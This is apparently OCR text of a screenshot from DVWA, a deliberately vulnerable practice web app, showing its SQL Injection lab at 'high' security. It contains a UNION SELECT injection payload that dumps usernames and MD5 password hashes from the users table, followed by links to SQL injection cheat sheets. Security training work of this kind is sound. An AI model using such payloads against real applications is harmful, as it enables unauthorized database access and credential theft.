 1 2 3 4
15:08
Vulnerability: SQL Injectic
127.8.0.1/vulnerabilities/sqli/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: high
Vulnerability: SQL Injection
Click here to change your ID.
ID: ' UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
View Source View Help